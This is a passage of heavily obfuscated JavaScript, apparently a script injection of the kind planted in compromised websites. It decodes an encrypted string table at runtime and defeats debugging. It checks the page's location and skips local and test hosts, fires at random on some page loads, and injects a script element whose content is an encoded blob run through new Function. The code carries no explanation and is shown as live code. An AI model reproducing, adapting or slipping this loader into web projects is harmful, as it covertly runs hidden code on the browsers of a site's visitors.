JcKSkJWP0','WQlcNSogWQLX','W7xcHCkezwi','WQBcPcDsxa','WQBdMhTKW6W','W5tdIrKBWPa','WO8Vztf3','of5gW4BdIW','WQVdSCoAt0W','ogzst38','W4e4W7ldMG','W6ldTCkHjmkY','FCopW5xdO3W','WQHHneTo','u8ouW7/dUN0','W7ZdKCk2W5ZcHG','WQVcU8kOvMtdHem','c8oNWRNcGCoA','DmkVW6aRna','W4jBW4OyWQG','W7uicWzy','W5FcTmksss0','WRtdSCofuee','WPvSdgz+','kCoFWONdRSof','WRNdTCoFW4JdTYlcUSkZjuSpfa','W4uKocnP','nSkJW63cMCkjywi','WRxdM1LMW6e','WQywW4xcN8o1','WQGtW6JdN8kd','WQ3dK8oWWRxcKq','m8odWOj8','WOeQWR/dOgm','WPevWOFdHCoB','W7/dJ8k0W4tcSG','WP1Rc2Xy','DCkMW7VcMSkBW4XpWQjBAfO','W5m6hJJcTW','W7xcSMxdMmkk','WPpdS01OW5m','WPhcOeJcN8kS','W4pcMmk4sey','m8keWOpcIWz/W7bXFCkFnwu','WOpcRmoKhCkJ','W7NdLSk4f8kq','kcBdSXiJ','WPOgEHFcOW','u8k4W5iCaG','gw1nreO','WPeBtczo','W5JcO8k2Bu8','gSkPcSo6fgHjovCobL4','WQy8W7nqW5a','W7JcJCkTWQ7cQa','W4RcQmkce8kS','ae5Pw0C','tvtcLIeR','WO4LW4efWOq','g8oUWQpcVCok','WO3cUanvzSo+E3qeWPON','WO7cImo+WR9Q','rSkaW4Sveq','W4veotFcJq','ASkjW5RdPfi','sgZcUbid','itFdStqI','hNBcTMmq','WQJdH0fHW5C','W6S1W7JdKaG','W4baysDs','WP7cJfFcNSk0','W5CPjHtcUa','kN/cHmkOoq','WP7cMs99zq','WPxdH28+na','dSklWR5ZAW','W7hcNSkPWOZcHG','W4lcHCkOo8kU','W5aRkWlcHW','vCoxb3axWPOCvW','W6eUgalcRG','WR7cSJXvwG','pfpcQ8keca','vWldSSoqW7C','W6BdUarquMBcRG8','W5CkfXfT','WRhdHCkBW54D','nmkLWRPUxG','m8kaiNK7','WQqmxq3cMa','W5NdR18xhW','WQRdKSoBWRtcJa','WQ7cImo6WRFdHq','omozjsmWW6pcLWbGmCk+jW','W5xdKmkwW4tcTG','W7KBodpdGG','WPK9wtnZ','W6ZdTCk3na','WQuqW5e2WQO','WPFdHgaDlq','ACkkrKbk','Fmojvmkguq','W7eknZFcGa','o1pcG8kEoq','WRq3vb5S','vCk+W53dTMy','o8ofWP3cNSoz','W4eTcshcTW','WRNcVgRcOmkB','W6/dGCkUW5RcPq','W6FcI8kPkmk5','WPpcLdXOsq','WOiqwZ52','lYpdPba4','WQFdQddcK8o5lCoxW5vzW67cJSo3WQC','WQFdGr/cHSkR','DSkQW7NdVCoB','rCkZW5RdU28','W6pcRSkhWOJcGq','WQ4orXdcUG','zSosW5tdNKC','WRtdKmk6eJS','W5TTW7yLWRG','W4hcMmkGh8kA','W4XzlcFcVa','DKxcHZW','W715etNcRG','W5nGabFcKa','W6lcSSkdC1u','qvtcHd44','W6FdTmk3kmkU','WRudvGJcPW','u8kvW4ldVMi','b8kqWRrQtW','W6uSdYHP','WRzkmgrc','jgTaW5q','nCoUWQFdISow','ltddTJS8','BHddQSoSW7i','o33cGmkZfW','W7lcGCkmW69c','kSo7WQxdHmow','W5FcIMBdHSkM','W4mGicvU','W7XDW5K3WRG','DLrLWQldIW','yWldT8otW5a','WQ7cKSo+WQtdSG','WPpdUCoKquW','WQ3dObNcHmk4','W6xcKrHeBftcIa','WRhcJCo8W5dcUG','nu1vW6pdTa','W4JcVCkPkSkW','W4FdQmkoW6dcMa','W4BdKCkcW5ZcUG','W5yGecFcTW','WR0prbbx','exr5W6ZdOG','WRK9FJbh','qCobW7ddLMO','WRW6W5v2WO8','rSkrW5BdGwG','W7FcPmkUzLG','mWRdTHOc','W5xdL8k2W47cOq','WQ4zW7eFWOG','iIeUW4JcGmoKnCoRW6jpW6C','ySkiyfrQ','W5ZdQSk8W73cVW','WPtcNmo1mmkI','W7ZdL8kPWPNcQa','WOJcRwRcUSkm','WOBdJYFcGq'];function _0x4747486l(a,b){a=a-0x1d2;var c=_0x4747486k[a];if(_0x4747486l['Nfoond']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4747486l['ADeHxP']=h,_0x4747486l['ZNwPxs']={},_0x4747486l['Nfoond']=!![];}var e=_0x4747486k[0x0],f=a+e,g=_0x4747486l['ZNwPxs'][f];if(g===undefined){if(_0x4747486l['VVCsOR']===undefined){var i=function(j){this['ZjPNsE']=j,this['RniMJZ']=[0x1,0x0,0x0],this['vAKElK']=function(){return'newState';},this['zLkIXI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gkhbHm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aYHyzv']=function(){var j=new RegExp(this['zLkIXI']+this['gkhbHm']),k=j['test'](this['vAKElK']['toString']())?--this['RniMJZ'][0x1]:--this['RniMJZ'][0x0];return this['ZeyItK'](k);},i['prototype']['ZeyItK']=function(j){if(!Boolean(~j))return j;return this['TUSMpd'](this['ZjPNsE']);},i['prototype']['TUSMpd']=function(j){for(var k=0x0,l=this['RniMJZ']['length'];k<l;k++){this['RniMJZ']['push'](Math['round'](Math['random']())),l=this['RniMJZ']['length'];}return j(this['RniMJZ'][0x0]);},new i(_0x4747486l)['aYHyzv'](),_0x4747486l['VVCsOR']=!![];}c=_0x4747486l['ADeHxP'](c,b),_0x4747486l['ZNwPxs'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x4747486l;while(!![]){try{var c=parseInt(a0(0x315,'5ocx'))*parseInt(a0(0x35e,'bfkz'))+-parseInt(a0(0x30d,'5ocx'))+parseInt(a0(0x227,'tHe7'))*parseInt(a0(0x20c,'T5Fq'))+-parseInt(a0(0x1d2,'x$V^'))*parseInt(a0(0x251,'EhCJ'))+-parseInt(a0(0x2a5,'B^wV'))*-parseInt(a0(0x303,'T5Fq'))+parseInt(a0(0x294,'EhCJ'))*parseInt(a0(0x230,'zJ#r'))+parseInt(a0(0x1db,'aODQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4747486k,0x92186),!function(){var a1=_0x4747486l,k={};k[a1(0x263,'XOlX')]=function(N,O){return N<O;},k[a1(0x1f1,'zJ#r')]=function(N,O){return N!==O;},k[a1(0x34e,'bfkz')]=function(N,O){return N===O;},k[a1(0x307,'LJry')]=function(N,O){return N+O;},k[a1(0x2d9,'J2JG')]=function(N,O){return N*O;},k[a1(0x22e,'5ocx')]=function(N,O){return N-O;},k[a1(0x228,'TS#w')]=function(N,O){return N+O;},k[a1(0x296,'$nEQ')]=function(N,O){return N+O;},k[a1(0x1ef,'wwP]')]=function(N,O){return N-O;},k[a1(0x287,'VGfB')]=function(N,O){return N!==O;},k[a1(0x267,'tVvB')]=function(N,O){return N===O;},k[a1(0x2e5,'x1bV')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x30c,'LJry')]=function(N,O){return N||O;},k[a1(0x1d9,'2!p2')]=function(N,O){return N(O);},k[a1(0x2cd,'jiN2')]=function(N){return N();},k[a1(0x302,'D$]I')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x24e,'EhCJ')]=function(N,O){return N!==O;},k[a1(0x229,'qkjc')]=function(N,O){return N!==O;},k[a1(0x2e7,'CT(A')]=function(N,O){return N!==O;},k[a1(0x2bf,'jiN2')]=function(N,O){return N!==O;},k[a1(0x2ef,'tVvB')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x21e,'9piS')]=function(N){return N();},k[a1(0x219,'][3x')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x2a4,'O@NC')]=function(N,O){return N<O;},k[a1(0x1d4,'x1bV')]=function(N,O){return N(O);},k[a1(0x2cf,'vypC')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x21f,'z&yn')]=a1(0x28a,'x$V^')+a1(0x1dc,'yyS6')+a1(0x2be,'tHe7')+a1(0x295,'Q0VY')+a1(0x242,'vypC')+a1(0x34c,'ttg%')+a1(0x293,'D$]I')+a1(0x33d,'D$]I')+a1(0x2e0,'D$]I')+a1(0x2c7,'wynF')+a1(0x311,'XOlX')+a1(0x1fd,'o)9e')+a1(0x22c,'nKQY')+a1(0x26d,'5ocx')+a1(0x29f,'zQ4n')+a1(0x2fb,'qkjc')+a1(0x1e0,'9piS')+a1(0x207,'qkjc')+a1(0x2f4,'tHe7')+a1(0x299,'z&yn')+a1(0x220,'aODQ')+a1(0x257,'2!p2')+a1(0x1f8,'J2JG')+a1(0x2a3,'z&yn')+a1(0x211,'T5Fq')+a1(0x330,'C@7Q')+a1(0x314,'B^wV')+a1(0x24f,'XU^O')+a1(0x2b2,'60B5')+a1(0x258,'LJry')+a1(0x2a7,'z&yn')+a1(0x1f3,'BL*i')+a1(0x306,'9piS')+a1(0x31a,'$nEQ')+a1(0x1f6,'EhCJ')+a1(0x232,'C@7Q')+a1(0x301,'EhCJ')+a1(0x274,'CT(A')+a1(0x288,'[Z@v')+a1(0x1f2,'kNq]')+a1(0x2d8,'wynF')+a1(0x29d,'5ocx')+a1(0x23d,'h23#')+a1(0x2b6,'A#[j')+a1(0x1ea,'wynF'),k[a1(0x284,'aODQ')]=a1(0x32f,'CT(A')+a1(0x23c,'GXGt')+a1(0x34d,'z&yn')+a1(0x334,'[Z@v')+a1(0x249,'C@7Q')+a1(0x1e8,'ZT(N')+a1(0x304,'(THg')+a1(0x360,'ttg%')+a1(0x2fe,'aODQ')+a1(0x310,'TS#w')+a1(0x313,'x$V^')+a1(0x2f3,'D$]I')+a1(0x329,'vypC')+a1(0x205,'BL*i')+a1(0x2c5,'(THg')+a1(0x339,'o)9e')+a1(0x1f4,'CT(A')+a1(0x2eb,'Q0VY')+a1(0x21b,'LJry')+a1(0x2ac,'jiN2')+a1(0x32d,'BL*i')+a1(0x2a8,'TS#w')+a1(0x2f8,'LJry')+a1(0x359,'T6n3')+a1(0x325,'2!p2')+a1(0x200,'wynF')+a1(0x1e2,'BL*i')+a1(0x343,'O@NC')+a1(0x29c,'$nEQ')+a1(0x210,'J2JG')+a1(0x1eb,'XOlX')+'P]',k[a1(0x332,'T5Fq')]=a1(0x33e,'EhCJ')+a1(0x2db,'kNq]')+a1(0x1f5,'Q0VY')+a1(0x2b7,'B^wV')+a1(0x241,'A#[j')+a1(0x235,'h23#')+a1(0x35f,'wwP]')+a1(0x312,'J2JG')+a1(0x265,'vypC')+a1(0x297,'T6n3')+a1(0x255,'$ljm')+a1(0x2b8,'BL*i')+a1(0x335,'B^wV')+a1(0x30f,'J2JG')+'p',k[a1(0x2e1,'o)9e')]=a1(0x321,'T5Fq')+a1(0x204,')[eT')+a1(0x2d5,'kNq]')+a1(0x27d,'T5Fq')+a1(0x252,'J2JG')+a1(0x260,'kNq]')+a1(0x28f,'B^wV')+a1(0x244,'XOlX')+a1(0x2d2,'vypC')+a1(0x270,'D$]I')+']',k[a1(0x262,'zJ#r')]=function(N,O){return N===O;},k[a1(0x2a2,'VGfB')]=a1(0x1f9,'nKQY')+a1(0x21d,'A#[j')+a1(0x2b5,'kNq]')+a1(0x201,'wynF')+a1(0x2ad,'wynF')+a1(0x23f,'VGfB')+a1(0x276,'T5Fq')+a1(0x1d5,'vypC')+a1(0x2d1,'VGfB')+a1(0x308,'kNq]')+a1(0x279,'CT(A')+a1(0x1ec,'jiN2')+a1(0x2a9,'wwP]')+a1(0x309,'zQ4n')+a1(0x31b,'(E0J')+a1(0x31c,'wwP]')+a1(0x253,'o)9e')+a1(0x2c1,'$ljm'),k[a1(0x2f9,'LJry')]=function(N,O){return N===O;},k[a1(0x2c3,'wwP]')]=a1(0x344,'(E0J')+a1(0x30a,'vypC'),k[a1(0x34a,'$nEQ')]=a1(0x25c,'(THg')+a1(0x350,'tVvB')+a1(0x2ec,'z&yn')+a1(0x271,'tVvB')+a1(0x21c,'x1bV'),k[a1(0x24d,'XOlX')]=a1(0x349,'][3x')+a1(0x206,'A#[j'),k[a1(0x2e6,'[Z@v')]=function(N,O){return N===O;},k[a1(0x1da,')[eT')]=a1(0x1fa,'LJry')+'t',k[a1(0x354,'T6n3')]=a1(0x305,'A#[j')+a1(0x2f0,'9piS'),k[a1(0x239,'o)9e')]=function(N,O,P){return N(O,P);},k[a1(0x237,'tVvB')]=function(N,O,P){return N(O,P);},k[a1(0x2f6,'h23#')]=function(N,O,P){return N(O,P);},k[a1(0x35a,'x1bV')]=function(N,O){return N(O);},k[a1(0x324,'9piS')]=function(N){return N();},k[a1(0x20a,'tHe7')]=function(N){return N();},k[a1(0x2cc,'[Z@v')]=function(N){return N();},k[a1(0x236,'O@NC')]=function(N){return N();},k[a1(0x1e9,'A#[j')]=a1(0x35c,'9piS')+'t',k[a1(0x346,'5ocx')]=a1(0x2b9,'GXGt')+a1(0x216,'J2JG')+a1(0x277,'60B5'),k[a1(0x22f,'T5Fq')]=function(N,O){return N||O;},k[a1(0x2f5,'ZT(N')]=a1(0x1ee,'J2JG')+a1(0x340,'Q0VY')+a1(0x34f,'VGfB')+a1(0x2ee,'tHe7')+a1(0x27c,'(THg')+a1(0x1d7,'60B5')+a1(0x2fc,'LJry')+a1(0x208,'tHe7'),k[a1(0x2e3,'jiN2')]=a1(0x2bb,'h23#')+a1(0x2ff,'B^wV')+a1(0x214,'(E0J')+a1(0x20f,'60B5')+a1(0x256,'CT(A')+a1(0x2ab,'D$]I'),k[a1(0x318,'B^wV')]=function(N){return N();},k[a1(0x333,'LJry')]=function(N){return N();},k[a1(0x1fb,'x1bV')]=function(N,O){return N!==O;},k[a1(0x212,')[eT')]=function(N,O,P){return N(O,P);},k[a1(0x27b,'(THg')]=function(N,O){return N+O;},k[a1(0x231,'zQ4n')]=a1(0x2b0,'(E0J');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x4747486l;if(P){var R=P[a2(0x31e,')[eT')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x317,'h23#')](P[a3(0x234,'BL*i')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x263,'XOlX')](S,R[a4(0x28b,'(E0J')+'h']);S++)if(m[a4(0x2d6,'CT(A')](Q[a4(0x223,'bfkz')+a4(0x2b4,'zQ4n')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x2da,'[Z@v')](N,Math[a5(0x327,'TS#w')](m[a5(0x22d,'BL*i')](Math[a5(0x2ce,'x$V^')+'m'](),m[a5(0x24b,'XOlX')](m[a5(0x250,'[Z@v')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x28e,'60B5')](P,O[a6(0x2d0,'CT(A')+'h']);P++){var Q=O[P],R=m[a6(0x2c0,'zJ#r')](0x0,Q[a6(0x336,'zQ4n')+'Of']('.'))?m[a6(0x289,'XU^O')]('.',N):N,S=m[a6(0x328,'J2JG')](R[a6(0x275,'tHe7')+'h'],Q[a6(0x2dc,'D$]I')+'h']),T=R[a6(0x2b3,'TS#w')+'Of'](Q,S),S=m[a6(0x1dd,'(E0J')](-0x1,T)&&m[a6(0x2c6,'C@7Q')](T,S);if(S&&(m[a6(0x1de,'$ljm')](R[a6(0x2ed,'A#[j')+'h'],Q[a6(0x2df,'GXGt')+'h'])||m[a6(0x243,'jiN2')](0x0,Q[a6(0x27f,'qkjc')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x34b,'D$]I')](q,m[a7(0x269,'jiN2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1f0,'(E0J')](A,m[a8(0x28c,'bfkz')](y));if(N){var N=m[a8(0x300,'ZT(N')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x282,'x1bV')](0x46,N[a8(0x273,'C@7Q')+a8(0x1d8,')[eT')](0x0))&&m[a8(0x2bd,'h23#')](0x66,N[a8(0x29a,'XOlX')+a8(0x1d8,')[eT')](0x0))||m[a8(0x2bd,'h23#')](0x49,N[a8(0x29a,'XOlX')+a8(0x26e,'VGfB')](0x1))&&m[a8(0x1d6,'TS#w')](0x69,N[a8(0x25b,'z&yn')+a8(0x353,'TS#w')](0x1))||m[a8(0x33a,'VGfB')](0x4c,N[a8(0x323,'LJry')+a8(0x224,'wynF')](0x2))&&m[a8(0x30b,'ZT(N')](0x6c,N[a8(0x259,'wwP]')+a8(0x233,'T6n3')](0x2))||m[a8(0x2e4,'tHe7')](0x45,N[a8(0x35d,'TS#w')+a8(0x1fe,'T5Fq')](0x3))&&m[a8(0x2f2,'yyS6')](0x65,N[a8(0x356,'$nEQ')+a8(0x342,'][3x')](0x3))||m[a8(0x2e2,'J2JG')](0x3a,N[a8(0x248,'x1bV')+a8(0x2f1,'Q0VY')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x326,'][3x')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x245,'XU^O')](y);if(N){var O=m[aa(0x2a0,'GXGt')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x345,'9piS')](O,'~')?m[aa(0x278,'T6n3')](A,N):P)&&m[aa(0x1e5,'ttg%')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x27e,'h23#')](O,P);}}function C(){var ab=a1,N=m[ab(0x280,'CT(A')],O=new RegExp(m[ab(0x24a,'T6n3')],'g');return N[ab(0x2aa,'jiN2')+'ce'](O,'')[ab(0x31d,'60B5')](';');}function D(){var ac=a1,N=m[ac(0x26c,'EhCJ')],O=new RegExp(m[ac(0x209,'aODQ')],'g');return N[ac(0x1ff,'EhCJ')+'ce'](O,'')[ac(0x2de,'x$V^')](';');}function E(N){var ad=a1;return m[ad(0x240,'wynF')](-0x1,N[ad(0x2d4,'5ocx')+'Of'](String[ad(0x222,'XOlX')+ad(0x2a6,'yyS6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x27a,'h23#')](N)||new RegExp(m[ad(0x247,'kNq]')],'g')[ad(0x285,'$nEQ')](N));var O;}function F(N,O){var ae=a1,P=N[ae(0x351,'60B5')+'h'];return m[ae(0x322,'9piS')](N[ae(0x1d3,'qkjc')+ae(0x30e,'zJ#r')](m[ae(0x2cb,'GXGt')](P,O[ae(0x28d,'J2JG')+'h']),P),O);}function G(){var af=a1,N=m[af(0x218,'wynF')][af(0x286,'(E0J')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P={};P[af(0x1e1,'wwP]')]=m[af(0x254,'x1bV')],P[af(0x20b,'z&yn')]=function(V,W){var ag=af;return m[ag(0x298,'z&yn')](V,W);},P[af(0x2e8,'nKQY')]=m[af(0x20d,'tVvB')],P[af(0x319,'wwP]')]=function(V,W){var ah=af;return m[ah(0x2d7,'GXGt')](V,W);},P[af(0x20e,'nKQY')]=m[af(0x1e6,'2!p2')],P[af(0x225,'jiN2')]=function(V,W){var ai=af;return m[ai(0x26b,'T6n3')](V,W);},P[af(0x25d,'5ocx')]=m[af(0x337,'zJ#r')],P[af(0x35b,'tHe7')]=function(V,W){var aj=af;return m[aj(0x32c,'(THg')](V,W);},P[af(0x316,'T5Fq')]=function(V){var ak=af;return m[ak(0x202,'vypC')](V);};var Q=P;continue;case'1':var R=m[af(0x1df,'CT(A')](p,this,function(){var al=af,V={};V[al(0x2fa,'TS#w')]=Q[al(0x2f7,'$nEQ')];var W=V,X=Q[al(0x283,'J2JG')](typeof window,Q[al(0x2dd,'A#[j')])?window:Q[al(0x292,')[eT')](typeof process,Q[al(0x33f,')[eT')])&&Q[al(0x2ae,'wwP]')](typeof require,Q[al(0x2a1,'T5Fq')])&&Q[al(0x331,'jiN2')](typeof global,Q[al(0x29b,'vypC')])?global:this,Y=function(){var am=al,Z=new X[(am(0x2c4,'BL*i'))+'p'](W[am(0x31f,'9piS')]);return!Z[am(0x2bc,'x$V^')](R);};return Q[al(0x357,'bfkz')](Y);});continue;case'2':return!T||!!(m[af(0x261,'yyS6')](w,T=m[af(0x213,'aODQ')](F,T,String[af(0x22b,'CT(A')+af(0x22a,'VGfB')+'de'](0x2e))?T[af(0x2af,'[Z@v')+af(0x32b,'jiN2')](0x0,m[af(0x2b1,'tVvB')](T[af(0x1ed,'qkjc')+'h'],0x1)):T,S)||m[af(0x33b,'[Z@v')](w,T,U)||m[af(0x226,'T5Fq')](E,T)||m[af(0x2e9,'kNq]')](z));case'3':m[af(0x361,'vypC')](R);continue;case'4':var S=m[af(0x21a,'ZT(N')](C),T=m[af(0x21a,'ZT(N')](B),U=m[af(0x2c8,'h23#')](D);continue;}break;}}function H(N){var an=a1,O=m[an(0x246,'EhCJ')](y),P;O&&((P=O[an(0x291,'wwP]')+an(0x290,'[Z@v')+an(0x32e,'zJ#r')](m[an(0x29e,'tHe7')]))[an(0x2c9,'wwP]')]=m[an(0x2ea,'$ljm')],P[an(0x268,'XOlX')+an(0x347,'5ocx')+'t']=N,(O[an(0x1e4,'tHe7')]||O[an(0x25e,'qkjc')]||O[an(0x348,'O@NC')+an(0x2c2,'D$]I')+an(0x264,'XU^O')])[an(0x23e,'VGfB')+an(0x272,'GXGt')+'d'](P),P[an(0x2fd,'XOlX')+'e']());}function I(){var ao=a1,N,O=m[ao(0x320,'ttg%')](q,m[ao(0x352,'(E0J')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x23b,'(THg')],Q=new RegExp(m[ao(0x358,')[eT')],'g'),(Q=O[P[ao(0x281,'GXGt')+'ce'](Q,'')])&&Q[ao(0x2d3,'qkjc')+ao(0x266,'GXGt')][ao(0x2ba,'VGfB')+ao(0x32a,'C@7Q')+'d'](Q));}try{var J,K,L;m[a1(0x1e3,'zQ4n')](G)||(m[a1(0x25f,'O@NC')](I),m[a1(0x341,'BL*i')](0x1,m[a1(0x203,'$nEQ')](s,0x1,J=0x4))||m[a1(0x26a,'z&yn')](H,m[a1(0x2ca,'bfkz')](m[a1(0x33c,'nKQY')]('(',new Function((function(){var _0x8992144=function(){var _0x8564649c=['u0CXDLzhEfHkExDUwMXoCLnSzfnKwgXgvNLJC0OYuLrH','nwjxr01Us1n0s0TeqJrnALK1tenKwK0Zy2PkEwTYu2LN','C0OXyZbore5ft0C5t1Lyrw5mq2rytLrcuwvwtNzLvZfO','z3Hpq2nWsZbVB01iz3LoBuLZsJnwsuPRrw5lu3rls0rc','sZbVB01iz3Por01ZsNLnBvDSqw5lu3rls0rcne5euMXm','vJfcweP5D25wELzfv0HcvgiZzfHvA3nUtenKBK9how1z','BKTtDeTlrei0txPrnuXdzeDHq1zOsNLRCLnPz3DLrfv4','rtvAAxDUsKznmW','mxzsrMmWvNLJCW','wM5fBKXdzfHvvvPRvvCXDMfhstrHmgDUtenKBe9hDgXw','Bu5RtenJmgj5uMLkEwTYu2LND2veyZnzExDUvevkm01P','wLDjC0OYD3DkrZHUs1n0s0TeqJroELjQtenJA055vKzk','B01izZfAAMDZsNLgCMfitw5lu3rls0rcne1QA3Lmq2rs','u3rls0rcne5ewtrmq2q0yKC5r0P5A3jtAwD3zurAAvPd','otK2nJKXqun6uxrY','tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJ','utj0tuP5D25rEMHYvuzJmLvTtLrJmwnUtenKwfqYnwXw','AwD3zurzEe5dD25jmhHhtNLJCeSWB29nsgC0tw1nC0OZ','mhqWzeDst1eYDeTkExDUuLHzEfjyCerImvfUtenKwfvv','ngXvEwnWsZbVB01izZboEKvZsJb4q2r6sw5lu3rls0rc','EwTYu2LND2veuxLAu3DUvevkm01Py3blmg9VtuHNEK9e','C0OXyZjIr1jlwMPKALviutrkExDUyLvVDLKWEdbIr05j','rK50yNPnBKXdzhjAvxbQvKzoDLzxsLHkExDUvNPKBweY','rei0tLrkAuXdzhvxmwHQsNLRCLnPz3DLre0Yt1n3BLPT','ve4Zz25lu3rls0rcne1uz3Pmq2rkwvDWDuP5A3jtAwD3','D25nrMXnyKnJCeSWB29nsgCYtxPzC0OYnwjxr01Us1n0','B2fytMjkm1jevJfkmgvPzgrlm1jVyvHoyKOWrJbsvLzS','AKP5BgrlrZHZytf0s0TeqJrnBuuYtenJA1nertrkEwTY','tenJmgj5uMLkEwTYu2LND2vewtbzExDUu2X0CKLty3bl','uwToCMvty3nkmwrryMTOwe5TuMPume5YvfnJC0OYwKTt','uKrumwmWwKDosvKZrw5mq2rYyLD0nLyXrJjwvMmXyLnJ','AdbLwejSyJjzz2nTvNHKv2X5wLn4rfCXsw9nsgCYturN','ALL4tenKuu16qLnkEwTYu2LND2vewxPpu3DUtKzArLnd','vvvVBKTwmdLAmxros0rcne1uz3Lmq2rkwvDWDuP5Bgrm','mwmWzvnJC0OWrNrImJLfvti5rweZrw5mq2rcyLD0ALfv','uKHrmJLlsNL3BLz6vLfKmMX0yta5we4ZA25mq2ryvhPg','zfbovxryvuHcA1ruAhztAwnZsJnKDgeYtM5pr3rPvJfb','A3jtAwD3zurjmK55D25JAKe0t1nJCeSWB29nsgD6tJjr','mNnOsNLRCLnPz3DLrezPtwL3BLDxmtfjEwnWsZbVB01i','seLZy3LSn2rTrNLjrxC5u2P0BwiZsw9KBuz5suHvz2fx','odfovMmZv21svMjxoxzkExDUy0zKD1PgwKrImwHyvdjR','mu5AyZfoCLvPy3nkmJb5uZnKngjxDg9kExDUvJa4m1Pf','yLnJC0OYEgPomLjwuti5DLyXqxDkExDUzvrOCLLxAZrH','wML3BMnQqtrpu2nWsZbVB01iz3PnBuLZsJbAB0Pxrw5l','mvPhvxnkEvjjtvrNBKTtDeTlrei0txPrmKXdzhvxmwHQ','vtrKr1PusNL3BLz6zhHKmwmXuM1st2rfy25mq2rZtvro','yLC5rLz6uxDKBgrtzfnJC0OWtNPAA2XZwJfJBKXdzfHv','z3nkEMX1vwXVBKTtDeTlrei0tvDrmuXdzffIAvzusNLR','mtaXzMLbzu9g','sJjOme4Wog5lu3rls0rcne5uqxHmq2n3v1v4C0P5A3jt','yZjpu3DUyMX0wvL5y3blmg9VtuHNEK1QqxnkmvzOuZnj','BtG1u3LJCeSWB29nsgCXt0DjC0OXvLjoA1LUs1n0s0Te','BMjuAhjrBgrqtLrKwe5Sy25mq2qWvtjZnwfeAhjHmwrs','D25wELzzyKDVna','zurnEvPPD25JAKe0t1nJCeSWB29nsgCWwKrvC0P5rNjH','BvjqyLD0suP5D25ABhaWwKzkrgiWtLHvBe1UtenKCe9h','wLz0s0TeqJrnAK0ZtenJAKPSCffkEwXKufDAmwjTtJbH','tfuYoxPwELj3wta1weP5D25HBuPRwta1sMvhtKHwEwnZ','tNLJC0OXzfjLA3HytKHsALnhvLbkExDUvJa5t1KWnxHr','BLyWotzJvMrqywXWwfqZrw5mq2ryvdbZELyXqM9ArtvP','AujXufnKAfLTtMTAv1PUyuDSCweYEhrIBtL3y1HkEMri','mvjTtK9wEwnZsJfKu1vhwLHoAMrQuJiXCLnPy3nkmfju','EwTYu2LND2vey3PoExDUzuD4DLjPy3blmg9VtuHNEvPQ','rw5mq2rcu0roALnStNzHBuP4sNL3BMnuqKHIBLu0yJa4','B29nsgCXwKrnC0P5BhDvmMDUs1n0s0TeqJrovgmYtenK','ndm5nZe1mgL2zhj2yq','D2vertbAq3DUyKrbA2j5y3blmg9VtuHNmK1xuxnkmMrK','y3nkm1PuyxPswfvhvM1wmujysNL3BMfTmxjLvMrryvHA','C25lu3rls0rcne5usxHmq2nWy0zoB0P5A3jtAwD3zurK','s0rcne5hsxPmq2royJnAs0P5A3jtAwD3zurjmfLtD25o','y3blmg9VtuHNmvPTrxnkEMX1vwXVBKTtDeTlrei0tMPn','mevUs1n0s0TeqJroAK5PtenKCwfTtKjkEwTYu2LND2ve','sZbVB01iz3Lnre1ZsJbAB0Pxrw5lu3rls0rcne1TrMXm','tuDnC0OZsxDprgTUs1n0s0TeqJrnAMXPtenKvLLvDhLk','tenKvLvuwKDk